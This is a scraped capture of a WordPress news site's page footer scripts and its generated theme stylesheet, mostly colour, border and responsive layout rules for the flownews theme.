var ptajax = {"ajaxurl":"https:\/\/maharashtra-ind.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/themes/flownews/assets/js/main.min.js?ver=6.2.8' id='flownews-main-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/themes/flownews/assets/js/owl.carousel.min.js?ver=6.2.8' id='flownews-carousel-js-js'></script>
<script type='text/javascript' id='flownews-carousel-js-js-after'>
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:true,
				
				dots:true,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
</script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/maharashtra-ind.in\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
 
 </body>
 </html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://maharashtra-ind.in/wp-admin/admin-ajax.php?action=dynamic_css_action&wpnonce=8f3a493ad1&ver=1
body_size: 51189
content:
	
	    body {
    	background-color:rgba(246,246,246,1);
    }	
	
		

    
        body,
	.comment-name {
    	font-family:Roboto Condensed;
    }
	p,
	.flownews-footer-top .widget_text .textwidget,
	.author-post-container .author-description,
	ul.flownews_arrow,
	.flownews-post ul,
	.flownews-post ol,
	.flownews-page ul,
	.flownews-page ol	{
		font-family:Lato;
	}
	
	/* Header Middle Background */
	    .flownews-header-middle,
	.flownews-header-middle .flownews-wrap-container {
    	background-color:rgba(255,255,255,1);
    }	
	
		
	
.flownews-wrap-container {
	background:#FFFFFF;
}
.flownews-header-top,
.flownews-header-top .flownews-wrap-container {
	background:#333333;
}
.flownews-header-bottom,
.flownews-header-bottom .flownews-wrap-container {
	background:#F6F6F6;
	border-bottom: 2px solid #1E73BE;
}
body,
p {
	color:#747474;
}
h1, h2, h3, h4, h5, h6 {
	color:#333333;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#333333;
}
a {
	color:#1E73BE;
}
a:hover,
a:focus {
	color:#1E73BE;
}
#preloader-container {
	background:#FFFFFF;
}
.cssload-thecube .cssload-cube:before {
	background:#1E73BE;
}
.flownews-top-menu li a {
    color: #FFFFFF;
}
.flownews-top-menu li a:hover {
    color: #1E73BE;
}
.header-mobile .flownews-logo {
	background:#F6F6F6;
}
.header-mobile .news-ticker-item .news-ticker-item-title a {
    color: #FFFFFF;
}
.header-mobile .flownews-ticker {
    background: #333333;
    border-top: 1px solid #F6F6F6;
}
.flownews-header-sticky {
	background: #F6F6F6;
	border-bottom: 2px solid #1E73BE;
}
.flownews-header-sticky .flownews-wrap-container {
	background:#F6F6F6;
}
.flownews-header-sticky nav > ul {
	border-right:1px solid #F6F6F6;
}
nav > ul {
	border-left: 1px solid #F6F6F6;
}
.flownews-rtl nav > ul {
	border-right: 1px solid #F6F6F6;
}
nav ul li.current_page_item,
nav ul li.current-menu-item,
nav li ul.submenu li.current-menu-item,
nav ul li.current-menu-ancestor,
nav li ul.submenu li.current-menu-ancestor {
    background: #1E73BE;	
}
nav ul li.current_page_item > a,
nav ul li.current-menu-item > a,
nav li ul.submenu li.current-menu-item > a,
nav ul li.current-menu-ancestor > a,
nav li ul.submenu li.current-menu-ancestor > a {
	color:#FFFFFF;
}
nav ul li a {
	color:#333333;
}
nav ul li a:hover {
	color:#FFFFFF;
	background: #1E73BE;
}
ul.submenu,
.submenu {
	border:1px solid #F4F4F4;
	border-top:2px solid #1E73BE;
}
ul.submenu .submenu {
	border-top:1px solid #F4F4F4;
}
ul.submenu li:first-child .submenu {
	border-top:1px solid #1E73BE;
}
nav li ul.submenu li a {
	color:#333333;
}
nav li ul.submenu li a:hover {
	color:#FFFFFF;
}
nav li ul.submenu li {
	background:#FFFFFF;
	border-bottom:1px solid #F4F4F4;
}
.open-menu-responsive,
.close-menu-responsive {
	color:#333333;
	background:#1E73BE;
}
.menu-responsive > ul {
	border-bottom:0;
}
.menu-responsive li a {
	color:#333333;
}
.menu-responsive li a:hover {
	color:#1E73BE;
}
.header-mobile .menu-responsive-container .submenu {
    border-top: 1px solid #F4F4F4;
	border-left:0;
	border-right:0;
}
.menu-responsive li {
	background: #F4F4F4;
    border-bottom: 1px solid #FFFFFF;
}
.header-mobile .menu-responsive-container .submenu > li.menu-item-has-children > a:after {
	color: #FFFFFF;
}
.flownews-menu .menu-item-object-category .flownews-mega-menu {
	background:#FFFFFF;
	border-bottom: 2px solid #1E73BE;
}
.flownews-mega-menu .flownews-menu-element-posts-container .article-title a:hover {
	color:#1E73BE;
}
.flownews-mega-menu .flownews-menu-category-all-category-posts i {
	background:#1E73BE;
	color:#FFFFFF;
}
.flownews-menu-category-all-category-posts {
	border-top:1px solid #F4F4F4;
}
.flownews-menu-category-all-category-posts .flownews-link-menu-category a {
	color:#333333;
}
.flownews-menu-category-all-category-posts .flownews-link-menu-category:hover a:first-child {
	color:#1E73BE;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #F4F4F4;
	background:none;
	color: #333333;
}
.flownews-mega-menu .flownews-element-posts.owl-carousel.owl-theme article .article-title a:hover {
	color:#1E73BE;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover {
	background:#1E73BE;
	border:1px solid #1E73BE;
	color:#FFFFFF;
}
.flownews-menu .flownews-element-posts .article-title a {
	color:#333333;
}
.flownews-search button {
	background: #1E73BE;
}
.flownews-search button:hover {
	background: #1E73BE;
}
.flownewsicon.fa-search {
	color: #333333;
}
.flownewsicon.fa-search:hover, .flownewsicon.fa-close {
    color:#FFFFFF;
}
 .flownewsicon.fa-close {
    background:#1E73BE;
}
.flownewsicon.fa-search:hover {
	background:#1E73BE;
}
.flownewsicon.fa-search:focus {
	background:#1E73BE;
}
.flownews-search-menu-button {
    border-right: 1px solid #F6F6F6;
}
.flownews-rtl .flownews-search-menu-button {
    border-left: 1px solid #F6F6F6;
}
.flownews-search form {
    border: 1px solid #F4F4F4;
	background:#FFFFFF;
}
.flownews-search form {
	border-top:0;
}
.form-group-search {
    background: #F4F4F4;
}
.flownews-title-page-container {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
 }
.flownews-title-page {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-category-description {
	background: #F4F4F4;
}
.author-post-container .author-post {
    background: #F4F4F4;
}
.author-post-container .author-name a {
    color: #333333;
}
.author-post-container .author-description,
.flonews-login-register .flonews-login-register-logged a,
.flonews-login-register .flonews-login-register-logout a {
	color: #747474;
}
.flonews-login-register .flonews-login-register-logged a:hover,
.flonews-login-register .flonews-login-register-logout a:hover {
	color: #1E73BE;
}
.author-post-container .author-social i {
    color: #333333;
}
.author-post-container .author-social i:hover,
.author-post-container .author-name a:hover {
    color: #1E73BE;
}
.not-found input {
    border: none;
}
.not-found input.search-submit {
    background: #1E73BE;
    color: #FFFFFF;
}
.not-found input.search-submit:hover {
    background: #1E73BE !important;
}
.search-not-found input {
	border: 1px solid #F4F4F4;
}
/*
.flownews-posts-content-wrap .article-title a,
.flownews-posts-image-wrap .article-title a {
    color: #FFFFFF;
}
.flownews-posts-content-wrap .article-title a:hover,
.flownews-posts-image-wrap .article-title a:hover {
	color:#1E73BE;
}	
.flownews-posts-content-wrap .article-category a,
.flownews-posts-image-wrap .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-posts-content-wrap .article-category a:hover,
.flownews-posts-image-wrap .article-category a:hover {
	background:#1E73BE;
}*/
.article-info.flownews-post-title-page .article-info-top h2 {
	color:#333333;
}
.flownews-wrap-container .article-info-top h2 {
    color: #FFFFFF;
}
.flownews-posts-content-wrap .article-info-bottom,
.flownews-posts-image-wrap .article-info-bottom {
    color: #FFFFFF;
}
.article-info.flownews-post-title-page .article-info-bottom {
    color: #646464;
}
.flownews-posts-content-wrap .article-info-bottom a,
.flownews-posts-image-wrap .article-info-bottom a {
	color:#FFFFFF;
}
.article-info.flownews-post-title-page .article-info-bottom a {
	color:#333333;
}
.flownews-posts-content-wrap .article-info-bottom a:hover,
.flownews-posts-image-wrap .article-info-bottom a:hover,
.article-info.flownews-post-title-page .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-post .social-post a {
    border: 1px solid #F4F4F4;
    color: #1E73BE;
}
.navigation-post .prev-post {
	border:1px solid #F4F4F4;
}
.navigation-post .next-post {
	border:1px solid #F4F4F4;
}
.navigation-post .prev-post-text,
.navigation-post .next-post-text {
	color:#646464;
}
.navigation-post .prev-post-text:hover,
.navigation-post .next-post-text:hover {
	color:#333333;
}
.navigation-post .prev-post-text i {
    color: #333333;
}
.navigation-post .next-post-text i {
    color: #333333;
}
.navigation-post .name-post {
    color: #333333;
}
.navigation-post .name-post:hover {
    color: #1E73BE;
}
@media screen and (min-width: 500px) and (max-width: 700px) {
	.fnwp-widget.flownews_widget.fnwp_mega_posts .box_post:last-child,
	.widget.fnwp-widget.flownews_widget.fnwp_tab .box_post:last-child {
		border-bottom:1px solid #F4F4F4;
	}
	.footer-widget .fnwp-widget.flownews_widget.fnwp_mega_posts .box_post,
	.footer-widget .widget.fnwp-widget.flownews_widget.fnwp_tab .box_post {
		border-bottom:0;
	}
}
@media screen and (max-width: 1024px) {
	.flownews-header-wrap-container.header-mobile {
		background: #F6F6F6;
	}
	.flownews-menu > li.menu-item-has-children > a::after {
		color: #333333;
	}
	.flownews-wrap-container .flownews-top-menu.col-sm-3,
	.flownews-wrap-container .flownews-date.col-sm-3 {
		border-top:1px solid #F6F6F6;
	}
	ul.submenu li:first-child .submenu {
		border-top:1px solid #F4F4F4;
	}
}
@media screen and (max-width: 700px) {
	.flownews-footer-top .flownews-wrap-container .footer-widget.col-xs-4 {
		border-bottom: 1px solid #DBDBDB;
	}
	.flownews-header-wrap-container .flownews-footer-bottom .flownews-wrap-container .col-xs-4 {
		border-bottom: 1px solid #333333;
	}
	.flownews-container .flownews-element-posts.flownews-posts-layout2.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #DBDBDB;
	}
}
.comment-form-email.col-xs-4 input, 
.comment-form-url.col-xs-4 input, 
.comment-form-author.col-xs-4 input {
    background: #F4F4F4;
}
.comment-form-comment textarea {
    background: #F4F4F4;
}
.comment-form .submit,
.wpcf7-submit {
    background: #1E73BE;
    color: #FFFFFF;
}
.comment-form .submit:hover,
.wpcf7-submit:hover {
    background: #1E73BE;
}
.comment-form-title,
.comment-reply-title {
    border-bottom: 1px solid #F4F4F4;
    border-right: 1px solid #1E73BE;
    border-top: 1px solid #F4F4F4;
}
.comment-form-title h3,
.comment-reply-title .title-leave-a-comment {
    background: #1E73BE;
    color: #FFFFFF;
}
.comments-list {
	border:1px solid #F4F4F4;
}
.children .comments-list:before {
  border-top: 1px solid #1E73BE;
}
.comment-date {
	color: #1E73BE;
}
.comment-description i {
	color: #1E73BE;
}
.comment-description i:hover {
	color: #1E73BE;
}
.comment-edit-link {
    color: #1E73BE;
}
.comment-edit-link:hover {
    color: #1E73BE;
}
#commentform .logged-in-as a {
	color: #333333;
}
#commentform .logged-in-as a:hover {
	color: #1E73BE;
}
.news-ticker-item .news-ticker-item-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.news-ticker-item .news-ticker-item-category a:hover {
	background:#1E73BE;
}
.news-ticker-item .news-ticker-item-title a {
	color: #FFFFFF;
}
.news-ticker-item .news-ticker-item-title a:hover {
	color: #1E73BE;
}
.news-ticker-item .news-ticker-item-date {
	color: #FFFFFF;
}
.flownews-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #FFFFFF;
}
.flownews-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    color: #1E73BE;
}
.flownews-header-top .col-sm-1, .flownews-header-top .col-sm-2, 
.flownews-header-top .col-sm-3, .flownews-header-top .col-sm-4, 
.flownews-header-top .col-sm-5, .flownews-header-top .col-sm-6, 
.flownews-header-top .col-sm-7, .flownews-header-top .col-sm-8, 
.flownews-header-top .col-sm-9, .flownews-header-top .col-sm-10, 
.flownews-header-top .col-sm-11, .flownews-header-top .col-sm-12 {
	border-right:1px solid #F6F6F6;
}
.flownews-header-top > div:first-child {
	border-left:1px solid #F6F6F6;
}
.flownews-date,
.flonews-login-register .flonews-login-register-logged {
    color: #FFFFFF;
}
.flownews-social .flownews-header-top-social a {
    color: #FFFFFF;
}
.flownews-social .flownews-header-top-social a:hover {
	color:#1E73BE;
}
.tags-container a,
.tagcloud a {
	color: #333333;
}
.tags-container a:hover,
.tagcloud a:hover {
	color:#1E73BE;
}
.flownews-sidebar .widget.widget_archive li, 
.flownews-sidebar .widget.widget_categories li,
.flownews-sidebar .widget.widget_nav_menu li,
.wpb_wrapper .widget.widget_nav_menu li,
.flownews-sidebar .widget.widget_meta li,
.wpb_wrapper .widget.widget_meta li,
.flownews-sidebar .widget.widget_pages li,
.wpb_wrapper .widget.widget_pages li,
.flownews-sidebar .widget.widget_recent_comments li,
.wpb_wrapper .widget.widget_recent_comments li,
.flownews-sidebar .widget.widget_recent_entries li,
.wpb_wrapper .widget.widget_recent_entries li,
.flownews-sidebar .widget.widget_rss li,
.wpb_wrapper .widget.widget_rss li {
	border-bottom: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-sidebar .widget.widget_archive li a:hover, 
.flownews-sidebar .widget.widget_categories li a:hover,
.flownews-sidebar .widget.widget_nav_menu li a:hover,
.wpb_wrapper .widget.widget_nav_menu li a:hover,
.flownews-sidebar .widget.widget_meta li a:hover,
.wpb_wrapper .widget.widget_meta li a:hover,
.flownews-sidebar .widget.widget_pages li a:hover,
.wpb_wrapper .widget.widget_pages li a:hover,
.flownews-sidebar .widget.widget_recent_comments li a:hover,
.wpb_wrapper .widget.widget_recent_comments li a:hover,
.flownews-sidebar .widget.widget_recent_entries li a:hover,
.wpb_wrapper .widget.widget_recent_entries li a:hover,
.flownews-sidebar .widget.widget_rss li a:hover,
.wpb_wrapper .widget.widget_rss li a:hover {
	color:#1E73BE;
}
.flownews-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	color:#333333;
}
.flownews-sidebar .widget.widget_recent_entries li .post-date,
.wpb_wrapper .widget.widget_recent_entries li .post-date {
	color:#646464;
}
.widget li a,
.widget_rss .rsswidget:hover {
	color:#333333;
}
.widget li a:hover,
.widget_rss .rsswidget {
	color:#1E73BE;
}
.widget_rss .widget-title .rsswidget {
	color:#FFFFFF;
}
.widget.widget_recent_comments .comment-author-link {
    color: #646464;
}
.widget select {
    border: 1px solid #F4F4F4;	
}
.widget_search input {
	border: 0;		
}
.widget_search label input {
	border-color: #F4F4F4;
	background: #F4F4F4;
}
.flownews-post-sticky .article-info {
	background: #F4F4F4;
}
.flownews-sidebar .search-form .search-submit,
.wpb_wrapper .search-form .search-submit {
    background: #1E73BE;
    color: #FFFFFF;
}
.flownews-sidebar .search-form .search-submit:hover,
.wpb_wrapper .search-form .search-submit:hover {
    background: #1E73BE;
	color: #FFFFFF;
}
.widget_search input.search-submit:hover {
	background:#1E73BE;	
}
.post-password-form input[type="submit"]:hover,
.not-found input[type="submit"]:hover {
	background:#1E73BE;		
}
#wp-calendar #prev a {
	color:#1E73BE;
}
#wp-calendar tr #today {
	color:#1E73BE;
}
#wp-calendar #prev a:hover {
	color:#1E73BE;	
}
.widget ul > li.menu-item-has-children > a:after {
    color: #333333;	
}
.fnwp-widget h4.widget-title,
.fnwp-widget h3.widget-title,
.widget h3 {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
}
.fnwp-title-widget {
	background: #1E73BE;
	color: #FFFFFF;
}
/*
@media only screen and (min-width : 801px) and (max-width : 1200px) {
	.flownews_widget.fnwp_advertisement .active {
		border: 1px solid;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border: 1px solid;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}
@media only screen and (max-width : 800px) {
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border:1px solid;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}*/
.flownews_widget.fnwp_archivies .box_archivies .box_archivies_item {
	border-bottom: 1px solid #F4F4F4;
    color: #333333;
}
.flownews_widget.fnwp_archivies a,
.comment-name {
    color: #333333;
}
.flownews_widget.fnwp_archivies .box_archivies_item:hover a {
	color:#1E73BE;	
}
.flownews_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#1E73BE;
}
.flownews_widget.fnwp_archivies .number-post {
    color: #333333;
}
.flownews_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#1E73BE;
}
.flownews_widget.fnwp_categories .box_categories .cat-item {
	border-bottom: 1px solid #F4F4F4;
    color: #333333;
}
.flownews_widget.fnwp_categories a {
    color: #333333;
}
.flownews_widget.fnwp_categories .box_categories > li.cat-item:hover,
.flownews_widget.fnwp_categories .box_categories > li.cat-item:hover > a {
	color:#1E73BE;
}
.flownews_widget.fnwp_categories .number-post {
    color: #333333;
}
.box_categories li .children .cat-item a:hover {
	color:#1E73BE;
}
.box_categories li .children .cat-item:hover {
	color:#1E73BE;
}
.flownews_widget.fnwp_mega_posts .box_post {
    border-bottom: 1px solid #F4F4F4;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover {
    color: #1E73BE;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #646464;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .data i {
	color: #1E73BE;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar {
    color: #1E73BE;
}
.flownews_widget.fnwp_slider_posts .category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .category a:hover {
	background:#1E73BE;
	color:#FFFFFF;
}
.flownews_widget.fnwp_slider_posts .box-text h3 a {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .box-text h3 a:hover {
	color:#1E73BE ;
}
.flownews_widget.fnwp_slider_posts .data {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .data:hover {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .icon-calendar {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .flownews_widget-item.ad_one_one.ad_last.big-post i {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: #1E73BE;
}
.flownews_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background: #1E73BE;
}
.mc4wp-form-fields input[type="submit"] {
	background: #1E73BE;
	color: #FFFFFF;
}
.mc4wp-form-fields input[type="email"] {
	border:1px solid #F4F4F4;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #1E73BE;
}
.flownews-widget-social-style2 a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-widget-social-style2 a:hover {
	background:#1E73BE;
	color:#FFFFFF;
}
.flownews_widget.fnwp_tab .widget-title .fnwp-title-widget span:hover {
	background:#1E73BE;	
}
.flownews_widget.fnwp_tab .fnwp_tab_active {
	background:#1E73BE !important;	
}
.fnwp_tab .widget-title .fnwp-title-widget span {
    background: #1E73BE;
}
.flownews_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #F4F4F4;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover {
    color: #1E73BE;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .data {
    color: #646464;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .icon-calendar {
    color: #1E73BE;
}
.flownews_widget.fnwp_tab .content_tag {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews_widget.fnwp_tab .content_tag a {
	color: #333333;
}
.flownews_widget.fnwp_tab .content_tag:hover {
    background: #1E73BE;
	border: 1px solid #1E73BE;
	color:#FFFFFF;
}
.flownews_widget.fnwp_tab .content_tag:hover a {
	color:#FFFFFF;
}
h4.widget-title span:hover {
	background:#1E73BE;	
}
.fnwp_tag .widget-title .fnwp-title-widget span {
    background: #1E73BE;
}
.flownews_widget.fnwp_tag .box_post {
    border-bottom: 1px solid #F4F4F4;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover {
	color: #1E73BE;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .data {
    color: #646464;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .icon-calendar {
    color: #1E73BE;
}
.flownews_widget.fnwp_tag .content_tag {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews_widget.fnwp_tag .content_tag a {
	color: #333333;
}
.flownews_widget.fnwp_tag .content_tag:hover {
    background: #1E73BE;
	border: 1px solid #1E73BE;
	color:#FFFFFF;
}
.flownews_widget.fnwp_tag .content_tag:hover a {
	color:#FFFFFF;
}
.flownews-element-posts .article-title a:hover {
	color:#1E73BE;
}
.flownews-element-posts .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-element-posts .article-category a:hover {
	background:#1E73BE;
}
.flownews-element-posts .article-data {
	color: #646464;
}
.flownews-element-posts .article-comments {
	color: #646464;	
}
.flownews-element-posts .article-comments a {
	color: #646464;
}
.flownews-element-posts .article-comments a:hover {
	color: #1E73BE;
}
.flownews-element-posts .article-info-bottom .article-excerpt a {
	color:#1E73BE;
}
.flownews-element-posts .article-info-bottom .article-excerpt a:hover {
	color:#1E73BE;
}
.flownews-element-posts-title-box {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
}
.flownews-element-posts-title-box h2 {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-element-posts #flownews-load-posts a {
	border:1px solid #F4F4F4;
    color: #333333;
}
.flownews-element-posts #flownews-load-posts a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-pagination a {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-pagination a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.fnwp-numeric-pagination .current {
	background:#F4F4F4;
	border:1px solid #F4F4F4;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #F4F4F4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout2 .flownews-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(4),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}
}
.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout3 .flownews-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}	
}
.flownews-element-posts.flownews-posts-layout4 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 800px) {
	.flownews-element-posts.flownews-posts-layout4 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (min-width: 701px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 640px) {
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-container .flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}
}
.flownews-element-posts.flownews-posts-layout5 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 1000px) {
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col article.item-posts.first-element-posts:nth-child(5) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout5 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col  article.item-posts.first-element-posts:nth-child(5) {
		border-top:1px solid #F4F4F4;
	}
}
@media screen and (max-width: 500px) {
	.flownews-element-posts.flownews-posts-layout5 article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 900px) {
